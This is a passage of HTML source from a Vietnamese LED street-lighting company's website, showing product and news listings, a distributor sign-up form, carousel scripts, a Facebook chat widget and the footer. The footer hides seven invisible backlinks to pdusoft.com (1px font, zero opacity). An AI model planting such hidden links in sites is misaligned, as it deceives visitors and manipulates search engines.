                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtsl-02-cot-den-led-chieu-sang-duong-pho.html">Cột đèn QTSL 02 - Cột đèn led chiếu sáng đường phố</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                              </div>
 </div>
 <div class="clearfix clearfix-30"></div>
     </div>




            <!-- begin form  -->
  <div class="sc_form">
       <div class="container">
            <div class="row_pc">
                <h2 class="title_form text-center">Đăng ký nhà phân phối</h2>
                <form class="validate form_login" action="http://denledquangtrung.vn/contact/add_email" method="post">
                    <div class="row">
                        <div class="col-md-6 col-xs-12">
                            <input class="validate[required] form-control" name="name" placeholder="Họ và tên" type="text">
                        </div>
                        <div class="col-md-6 col-xs-12">
                            <input class="validate[required,custom[phone]] form-control" name="content" placeholder="Điện thoại" type="text">
                        </div>
                        <div class="col-md-6 col-xs-12">
                            <input class="validate[required,custom[email]] form-control" name="email" placeholder="Email" type="text">
                        </div>
                        <div class="col-md-6 col-xs-12">
                            <button class="form-control" name="send_info" type="submit">Đăng ký</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
  </div>
  <div class="clearfix clearfix-30"></div>
   <!-- end form  -->


             <!-- begin news  -->
 <div class="container">
   <div class="row_pc">
  <div class="row">
   
     <div class="col-md-4 col-sm-12">
      <div class="news_col">
        <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc-tin/tu-van-chon-den.html">Tư vấn chọn đèn</a></h2>
        <div class="clearfix clearfix-20"></div>
                          <div class="news_feature clearfix">
            <h3 class="name_news_feature">
              <a href="http://denledquangtrung.vn/new/lam-the-nao-de-mua-den-led-trang-tri-gia-re-nhung-van-chat-luong.html">Làm thế nào để mua đèn led trang trí giá rẻ nhưng vẫn chất lượng?</a>
            </h3>
            <div class="clearfix"></div>
            <a href="http://denledquangtrung.vn/new/lam-the-nao-de-mua-den-led-trang-tri-gia-re-nhung-van-chat-luong.html" class="img_news" title="Làm thế nào để mua đèn led trang trí giá rẻ nhưng vẫn chất lượng?">
              <img src="http://denledquangtrung.vn/upload/img/news/den-led-am-tran-trang-tri-thuy-tinh-qtld-s02.jpg" alt="">
            </a>
            <div class="des_news">
              <p><span style="font-family:Times New Roman,Times,serif"><span style="color:#260001">Y&ecirc;u cầu về gi&aacute; cả v&agrave; chất lượng lu&ocirc;n đi xong h&agrave;nh với nhau. Nhưng để...            </div>
          </div>
        		  
              		  
              		  
              		  
            <div class="clearfix clearfix-10"></div>
      <ul class="list_news">
                                                <li>
            <a href="http://denledquangtrung.vn/new/den-trang-tri-phong-khach-co-the-dung-nhung-loai-nao.html">Đèn trang trí phòng khách có thể dùng những loại nào?</a>
          </li>

                                        <li>
            <a href="http://denledquangtrung.vn/new/den-led-trang-tri-phong-ngu-bo-tri-nhu-the-nao-hop-phong-thuy.html">Đèn Led trang trí phòng ngủ: Bố trí như thế nào hợp phong thủy</a>
          </li>

                                        <li>
            <a href="http://denledquangtrung.vn/new/den-led-san-vuon-ben-dep-re-va-cach-lua-chon-hop-ly-nhat-cho-khu-vuon.html">Đèn led sân vườn - bền - đẹp - rẻ và cách lựa chọn hợp lý nhất cho khu vườn</a>
          </li>

                
    </ul>
  </div>
</div>

     <div class="col-md-4 col-sm-12">
      <div class="news_col">
        <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc-tin/du-an.html">Dự án</a></h2>
        <div class="clearfix clearfix-20"></div>
                          <div class="news_feature clearfix">
            <h3 class="name_news_feature">
              <a href="http://denledquangtrung.vn/new/dai-gia-ninh-binh-tu-cong-trinh-nghin-ty-den-den-led-sieu-tiet-kiem-dien-cong-nghe-4-0.html">Đại gia Ninh Bình: Từ công trình nghìn tỷ đến đèn LED siêu tiết kiệm điện công nghệ 4.0</a>
            </h3>
            <div class="clearfix"></div>
            <a href="http://denledquangtrung.vn/new/dai-gia-ninh-binh-tu-cong-trinh-nghin-ty-den-den-led-sieu-tiet-kiem-dien-cong-nghe-4-0.html" class="img_news" title="Đại gia Ninh Bình: Từ công trình nghìn tỷ đến đèn LED siêu tiết kiệm điện công nghệ 4.0">
              <img src="http://denledquangtrung.vn/upload/img/news/1-191716.jpg" alt="">
            </a>
            <div class="des_news">
              <p>Nổi tiếng l&agrave; đơn vị đầu ti&ecirc;n v&agrave; duy nhất c&oacute; thể sản xuất, vận chuyển cẩu trục c&oacute; tải trọng 1.200 tấn, mới đ&acirc;y &ocirc;ng Nguyễn...            </div>
          </div>
        		  
              		  
              		  
              		  
            <div class="clearfix clearfix-10"></div>
      <ul class="list_news">
                                                <li>
            <a href="http://denledquangtrung.vn/new/led-quang-trung-led-thong-minh-gia-giat-minh.html">LED QUANG TRUNG – LED THÔNG MINH – GIÁ GIẬT MÌNH</a>
          </li>

                                        <li>
            <a href="http://denledquangtrung.vn/new/den-led-quang-trung-cong-nghe-4-0-thong-minh-tiet-kiem-dien.html">Đèn LED Quang Trung công nghệ 4.0: Thông minh, tiết kiệm điện</a>
          </li>

                                        <li>
            <a href="http://denledquangtrung.vn/new/tap-doan-quang-trung-de-xuat-du-an-1-000-ti-dong-tiet-kiem-60-dien-chieu-sang-ha-noi.html">Tập Đoàn Quang Trung đề xuất dự án 1.000 tỉ đồng tiết kiệm 60% điện chiếu sáng Hà Nội</a>
          </li>

                
    </ul>
  </div>
</div>


<div class="col-md-4 col-sm-12">
  <div class="news_col">
    <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc-tin/tin-tuc.html">Tin Tức</a></h2>
    <div class="clearfix clearfix-20"></div>
    <div class="row">
                        <div class="col-xs-6 col-480-12">
            <div class="box_proj">
              <a href="http://denledquangtrung.vn/new/dai-gia-ninh-binh-tu-cong-trinh-nghin-ty-den-den-led-sieu-tiet-kiem-dien-cong-nghe-4-0.html" class="img_proj h_5621"><img src="http://denledquangtrung.vn/upload/img/news/1-191716.jpg" class="w_100" alt="Đại gia Ninh Bình: Từ công trình nghìn tỷ đến đèn LED siêu tiết kiệm điện công nghệ 4.0"></a>
              <h3 class="name_proj"><a href="http://denledquangtrung.vn/new/dai-gia-ninh-binh-tu-cong-trinh-nghin-ty-den-den-led-sieu-tiet-kiem-dien-cong-nghe-4-0.html">Đại gia Ninh Bình: Từ công trình nghìn tỷ đến đèn LED siêu tiết kiệm điện công nghệ 4.0</a></h3>
            </div>
          </div>
                  <div class="col-xs-6 col-480-12">
            <div class="box_proj">
              <a href="http://denledquangtrung.vn/new/led-quang-trung-led-thong-minh-gia-giat-minh.html" class="img_proj h_5621"><img src="http://denledquangtrung.vn/upload/img/news/chung-nhan-den-led-quang-trung.jpg" class="w_100" alt="LED QUANG TRUNG – LED THÔNG MINH – GIÁ GIẬT MÌNH"></a>
              <h3 class="name_proj"><a href="http://denledquangtrung.vn/new/led-quang-trung-led-thong-minh-gia-giat-minh.html">LED QUANG TRUNG – LED THÔNG MINH – GIÁ GIẬT MÌNH</a></h3>
            </div>
          </div>
                  <div class="col-xs-6 col-480-12">
            <div class="box_proj">
              <a href="http://denledquangtrung.vn/new/den-led-quang-trung-cong-nghe-4-0-thong-minh-tiet-kiem-dien.html" class="img_proj h_5621"><img src="http://denledquangtrung.vn/upload/img/news/denledchieusangduongpho-saiv.jpg" class="w_100" alt="Đèn LED Quang Trung công nghệ 4.0: Thông minh, tiết kiệm điện"></a>
              <h3 class="name_proj"><a href="http://denledquangtrung.vn/new/den-led-quang-trung-cong-nghe-4-0-thong-minh-tiet-kiem-dien.html">Đèn LED Quang Trung công nghệ 4.0: Thông minh, tiết kiệm điện</a></h3>
            </div>
          </div>
                  <div class="col-xs-6 col-480-12">
            <div class="box_proj">
              <a href="http://denledquangtrung.vn/new/tap-doan-quang-trung-de-xuat-du-an-1-000-ti-dong-tiet-kiem-60-dien-chieu-sang-ha-noi.html" class="img_proj h_5621"><img src="http://denledquangtrung.vn/upload/img/news/led-quang-trung-123.jpg" class="w_100" alt="Tập Đoàn Quang Trung đề xuất dự án 1.000 tỉ đồng tiết kiệm 60% điện chiếu sáng Hà Nội"></a>
              <h3 class="name_proj"><a href="http://denledquangtrung.vn/new/tap-doan-quang-trung-de-xuat-du-an-1-000-ti-dong-tiet-kiem-60-dien-chieu-sang-ha-noi.html">Tập Đoàn Quang Trung đề xuất dự án 1.000 tỉ đồng tiết kiệm 60% điện chiếu sáng Hà Nội</a></h3>
            </div>
          </div>
               
    </div>
  </div>
</div> 
</div>
</div>
 </div>
 
               <!-- end news  -->            <div class="clearfix"></div>
<div class="container">
<section class="qts_content_home">
    <h2 class="tit-hotro">Khách hàng - đối tác</h2>
    <div class="owl-carousel slider_doitac">
    			<div class="item">
			<a href="http://denledquangtrung.vn/" title="ádadasdasd" class="h_68" >
                <img class="w_100" src="http://denledquangtrung.vn/upload/img/banner/logoshc.jpg" alt="ádadasdasd"/>
                    
                </a>
		</div>
		 		<div class="item">
			<a href="http://denledquangtrung.vn/" title="evn11" class="h_68" >
                <img class="w_100" src="http://denledquangtrung.vn/upload/img/banner/evn11.jpg" alt="evn11"/>
                    
                </a>
		</div>
		 		<div class="item">
			<a href="http://denledquangtrung.vn/" title="licogi" class="h_68" >
                <img class="w_100" src="http://denledquangtrung.vn/upload/img/banner/ligco.jpg" alt="licogi"/>
                    
                </a>
		</div>
		     </div>
</section>
</div>
<script>
    $(function() {
            $(".slider_doitac").owlCarousel({
                items: 3,
                responsive: {
                    1200: { item: 3  }, // breakpoint from 1200 up
                    982: { items: 3 },
                    768: { items: 3 },
                    480: { items: 2 },
                    0: { items: 1 }
                },

                rewind: false,
                autoplay: true,
                autoplayTimeout: 4000,
                autoplayHoverPause: false,
                smartSpeed: 500, //slide speed smooth

                dots: false,
                dotsEach: false,
                loop: true,
                nav: true,
                navText: ['<i class="fa fa-angle-left icon_slider"></i>', '<i class="fa fa-angle-right icon_slider"></i>'],
                // navSpeed: 250, //slide speed when click button

                autoWidth: false,
                margin: 20,

                lazyContent: false,
                lazyLoad: false,

                animateIn: false,
                animateOut: false,

                center: false,
                URLhashListener: false,

                video: false,
                videoHeight: false,
                videoWidth: false
            });
        });
</script>
<style>
    .qts_content_home{
        padding: 15px 5px 0px 5px;
        border-top: 5px solid #097539;
    }
    .slider_doitac{ 
        padding-bottom:30px; 
    }
    .slider_doitac .owl-nav.disabled, .slider_doitac .owl-dots.disabled{
        display: block!important;
    }
</style> 

            <!-- end content home -->
        </div>
    </div>
</div><!-- end mid_content --><!-- begin right_content --><!-- end right_content -->
<div class="clearfix"></div><!-- begin container_close_body --></div></div><!-- end container_close_body -->

<!-- begin container_footer --><!-- end container_footer -->

<!-- begin hotrotructuyen -->
<section class="sc-hotro-tt">
    <div class="tit-hotro">Hỗ trợ trực tuyến</div>
    <div class="container">
        <div class="row">
            <div class="slider_hotro owl-carousel">
                                        <div class="item">
                    <div class="slot">
                        <div class="media">
                            <a class="media-left media-middle" href="#">
                                <img class="media-object" src="http://denledquangtrung.vn/upload/img/user_post/6a00d8341c4e6153ef00e5514456b78834-800wi.gif" alt="Image">
                            </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hotline</h4>
                                <div class="contact">
                                    <p>
                                        <a href="" class="phone"><i class="fa fa-phone"></i> 037 964 5086</a>
                                    </p>
                                    <p>
                                        <a href="" class="mail"><i class="fa fa-envelope"></i>tapdoanquangtrunggroup@gmail.com</a>
                                    </p>
                                </div>
                                <a href="skype:?chat">
                                    <img src="http://denledquangtrung.vn/assets/css/front_end/img/i-skype.png" class="wa" alt="skype liên hệ">
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="item">
                    <div class="slot">
                        <div class="media">
                            <a class="media-left media-middle" href="#">
                                <img class="media-object" src="http://denledquangtrung.vn/upload/img/user_post/f41ba98e62614f2b82c149314267f91d.jpg" alt="Image">
                            </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hotline</h4>
                                <div class="contact">
                                    <p>
                                        <a href="" class="phone"><i class="fa fa-phone"></i> 037 964 5086</a>
                                    </p>
                                    <p>
                                        <a href="" class="mail"><i class="fa fa-envelope"></i>tapdoanquangtrunggroup@gmail.com</a>
                                    </p>
                                </div>
                                <a href="skype:?chat">
                                    <img src="http://denledquangtrung.vn/assets/css/front_end/img/i-skype.png" class="wa" alt="skype liên hệ">
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                                        </div>
        </div>
    </div>
</section>
<script>
    $(function () {
        $(".slider_hotro").owlCarousel({
            items: 4,
            responsive: {
                1200: { item: 4 },
                982: { items: 3 },
                768: { items: 3 },
                767: { items: 2},
                480: { items: 1 },
                0: { items: 1, nav: false }
            },
            slideBy: 1,
            loop: true,
            rewind: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            smartSpeed: 500,

            dots: false,
            dotsEach: false,
            nav: false,
            navText: ['', ''],
            /*navText: ['<img src="img/but-p.png"/>', '<img src="img/but-n.png"/>'],*/
            /*navText: ['<i class="fa fa-chevron-left"><i/>', '<i class="fa fa-chevron-right"><i/>'],*/
            /*navSpeed: 250, */

            autoWidth: false,
            margin:15,
            stagePadding: 15,

            lazyContent: false,
            lazyLoad: false,

            animateIn: false,
            animateOut: false,

            center: false,
            URLhashListener: false,

            video: false,
            videoHeight: false,
            videoWidth: false,
        });
    })
</script>
        <!-- end hotrotructuyen --> 
 
<!-- begin footer --> 
<footer id="footer">
    <section class="qts_footer_top">
        <div class="container">
            <div class="">
                <div class="row">
                    <div class="top_footer">

                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                            <div class="box_footer">
                                <h2 class="title_footer">
                                    Đèn led Quang Trung                                </h2> 
                                <p class="bf_map_ft">Địa chỉ: Showroom đường Nguyễn Xiển -  Địa chỉ văn phòng Lô 33 - Biệt thự 4 - Bán đảo Linh Đàm  Hoàng Mai - Hà Nội </p>
                                <p class="bf_phone_ft">Điện thoại: <a href=""> 037 964 5086</a></p>
                                <p class="bf_email_ft"> Email: tapdoanquangtrunggroup@gmail.com</p>
                                 <p>Website : <a href="http://denledquangtrung.com" title="">http://denledquangtrung.com</a></p>   
                            </div>
                        </div>
                        
                                                                                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                                    <div class="box_footer">
                                        <h2 class="title_footer">
                                            THƯ VIỆN ĐÈN LED                                        </h2>
                                        <ul class="ul_box_gooter">
                                                                                                                                        <li><a href="http://denledquangtrung.vn/page/chung-chi-chat-luong-den-led-quang-trung.html">Chứng chỉ chất lượng đèn led</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/tai-sao-nen-su-dung-den-led-quang-trung.html">Tại sao nên sử dụng Đèn Led Quang Trung</a></li>
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                                    <div class="box_footer">
                                        <h2 class="title_footer">
                                            CHÍNH SÁCH                                        </h2>
                                        <ul class="ul_box_gooter">
                                                                                                                                        <li><a href="http://denledquangtrung.vn/page/chinh-sach-thanh-toan.html">Chính sách thanh toán</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/chinh-sach-doi-tra-hang.html">Chính sách đổi trả hàng</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/#">Chính sách bảo hành</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/chinh-sach-dai-ly.html">Chính sách cho đại lý</a></li>
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                            <h2 class="title_footer">
                               Fanpage  
                            </h2> 
                            <div class="maps">
                                <div class="fb-page" data-href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Quang-Trung-Group-234031467267975/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/">Facebook</a></blockquote></div>
                                <div class="list-social">
                                    <a href="https://www.facebook.com/denquangtrung/" class=""><img src="http://denledquangtrung.vn/img/fb-f.png" alt="facebook"></a>
                                    <a href="" class="">
                                        <img src="http://denledquangtrung.vn/img/tw-f.png" alt="tw-f">
                                    </a> 
                                    <a href="https://www.youtube.com/watch?v=8IHlkyKATvI" class="">
                                        <img src="http://denledquangtrung.vn/img/yt-f.png" alt="youtube">
                                    </a>
                                    <a href="https://plus.google.com/u/1/communities/104685613413924459552" class="">
                                        <img src="http://denledquangtrung.vn/img/gplus-f.png" alt="google">
                                    </a>
                                </div><h2><a href="https://www.pdusoft.com/search/label/CONG-NGHE-THONG-TIN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft công nghệ thông tin</a></h2><h2><a href="https://www.pdusoft.com/search/label/KINH-DOANH-KHOI-NGHIEP" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft kinh doanh khởi nghiệp</a></h2><h2><a href="https://www.pdusoft.com/search/label/TIN-HOC-VAN-PHONG" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft tin học văn phòng</a></h2><h2><a href="https://www.pdusoft.com/search/label/THIET-KE-DO-HOA" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft thiết kế đồ họa</a></h2><h2><a href="https://www.pdusoft.com/search/label/PHAT-TRIEN-BAN-THAN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft phát triển bản thân</a></h2><h2><a href="https://www.pdusoft.com/search/label/NGOAI-NGU" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft ngoại ngữ</a></h2><h2><a href="https://www.pdusoft.com/search/label/MARKETING-SALE" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft marketing sale</a></h2>
                            </div>
                        </div>
                    </div>
                    <style type="text/css">
                        .fb-page {
                        width: 100% !important;
                      }
                      .fb-page span{
                        width:inherit !important;
                        max-width: 100% !important;
                      }
                      .fb-page span iframe{
                        width:inherit !important;
                        max-width: 100% !important;
                      }
                    </style>
                    <div class="clearfix"></div>
                     
                </div>
            </div>
        </div>
    </section>
    <div class="qts_footer_bot">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="full_footer_bot">
                        <div class="left_footer_bot">
                            <h5>Bản quyền thuộc về <a href="http://tapdoanquangtrung.com/" >Quang Trung Group</a> | Thiết kế bởi QTS </h5>
                        </div>
                        <div class="right_footer_bot">
                            Đang Online : 2 - Tổng truy cập : 41472 
                        </div> 
                    </div>
                </div>
                
            </div>
        </div>
    </div>
	<!--<<div>
	<h5>Bản quyền thuộc về <a href="http://tapdoanquangtrung.com/">Quang Trung Group</a> | Thiết kế bởi QTS </h5>
	</div>-->
<style>.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 24px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 60px; height: 60px; text-align: center; bottom: 400px; border: 0; outline: 0; border-radius: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; -ms-border-radius: 60px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style><div class="fb-livechat">
 <div class="ctrlq fb-overlay"></div>
 <div class="fb-widget"> 
 <div class="ctrlq fb-close"></div>
 <div class="fb-page" data-href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false"> </div><div class="fb-credit">
  <a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" target="_blank">Powered by </a> </div>
  <div id="fb-root"></div>
</div>
 <a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button"> <div class="bubble">1</div>
 <div class="bubble-msg">Bạn cần hỗ trợ?</div></a></div>
 <script src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9"></script>
 <script>$(document).ready(function(){function detectmob(){if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){return true;}else{return false;}}var t={delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button")}; setTimeout(function(){$("div.fb-livechat").fadeIn()}, 8 * t.delay); if(!detectmob()){$(".ctrlq").on("click", function(e){e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({bottom: 0, opacity: 0}, 2 * t.delay, function(){$(this).hide("slow"), t.button.show()})) : t.button.fadeOut("medium", function(){t.widget.stop().show().animate({bottom: "30px", opacity: 1}, 2 * t.delay), t.overlay.fadeIn(t.delay)})})}});</script>
    <a href="#top" id="go_top"><i class="fa fa-arrow-up icon_next"></i></a>
<div class="support-hotline visible-xs">
        <div class="div_title">
            <a href="tel:037 964 5086">
                <span class="icon"><i class="fa fa-phone"></i></span>
            </a>
        </div>
    </div>
    <style type="text/css">
        .support-hotline{
    position: fixed;
    top: 50%;
    right: 30px;
    z-index: 50;
    pointer-events: none;
    /* display: none; */
}
.support-hotline .div_title{
    position: relative;
    z-index: 20;
    pointer-events: auto;
    cursor: pointer;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    -webkit-transform:translate(0px,0);
    -moz-transform:translate(0px,0);
    -o-transform:translate(0px,0);
    -ms-transform:translate(0px,0);
    transform:translate(0px,0);
}
.support-hotline .div_title span.icon{
    width: 60px;
    height: 60px;
    position: relative;
    display: block;
}
.support-hotline .div_title span.icon:before{
    background-color: rgba(47,197,235,0.2);
    opacity: .75;
    top: -20px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    position: absolute;
    content: '';
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title span.icon:after{
    top: -30px;
    left: -30px;
    right: -30px;
    bottom: -30px;
    position: absolute;
    content: '';
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(47,197,235,0.4);
    opacity: .1;
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title i{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 12px;
    background: #2fc5eb;
    font-size: 35px;
    line-height: 35px;
    text-align: center;
    color: #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title.show{
    -webkit-transform:translate(0,0);
    -moz-transform:translate(0,0);
    -o-transform:translate(0,0);
    -ms-transform:translate(0,0);
    transform:translate(0,0);
}
.support-hotline .div_title span.text a{
    display: block;
    position: absolute;
    bottom: 7px;
    width: 100%;
    text-align: center;
    color: #ffffff;
    font-size: 11px;
    line-height: 16px;
}
.support-hotline  .div_content{
    pointer-events: auto;
    width: 250px;
    position: absolute;
    top: 0;
    right: 85px;
    background-color: #fff;
    border: 2px solid #ff0000;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    -ms-border-radius: 6px;
    border-radius: 6px;
    -webkit-transform:translate(400px,0);
    -moz-transform:translate(400px,0);
    -o-transform:translate(400px,0);
    -ms-transform:translate(400px,0);
    transform:translate(400px,0);
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    padding: 18px;
    color: #ffffff;
}
.support-hotline.show  .div_content{
    -webkit-transform:translate(0,0);
    -moz-transform:translate(0,0);
    -o-transform:translate(0,0);
    -ms-transform:translate(0,0);
    transform:translate(0,0);
}
.support-hotline  .div_content:before{
    position: absolute;
    content: '';
    top: 16px;
    right: -16px;
    border-left: 16px solid #ff0000;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
}
.support-hotline  .div_content:after{
    position: absolute;
    content: '';
    top: 18px;
    right: -14px;
    border-left: 14px solid #fff;
    border-top: 14px solid transparent;
    border-bottom: 14px solid transparent;
}
.support-hotline  .div_content .title_hotline{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    text-transform: uppercase;
    color: #333333;
}
.support-hotline  .div_content .number_phone a{
    font-size: 26px;
    line-height: 40px;
    color: #ff0000;
    margin-bottom: 10px;
    position: relative;
    font-weight: bold;
}
.support-hotline  .div_content .yahoo_skype{
    margin-bottom: 0;
}
.support-hotline  .div_content .yahoo_skype .fl{
    width: 49%;
    float: left;
    background: #521596;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
}
.support-hotline  .div_content .yahoo_skype .fr{
    width: 45%;
    float: left;
    background: #00adef;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    margin-left: 10px;

}
.support-hotline  .div_content .yahoo_skype a{
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 7px 10px 7px 45px;
    color: #ffffff;
    font-style: italic;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
